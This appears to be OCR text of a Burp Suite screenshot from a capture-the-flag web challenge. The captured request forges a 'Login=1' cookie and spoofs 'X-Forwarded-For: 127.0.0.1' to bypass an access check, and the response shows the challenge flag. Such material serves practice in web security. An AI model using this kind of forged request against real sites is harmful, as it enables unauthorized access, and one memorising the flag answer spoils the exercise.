 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Go Cancel < ▼ > ▼ Target: http://chinalover.sinaapp.com ?
Request
Raw Params Headers Hex
GET /web10/index.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Login=1
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 13 Dec 2019 12:34:57 GMT
Content-Type: text/html
Connection: close
Via: 100167
Content-Length: 43
flag:nctf{cookie_is_different_from_session}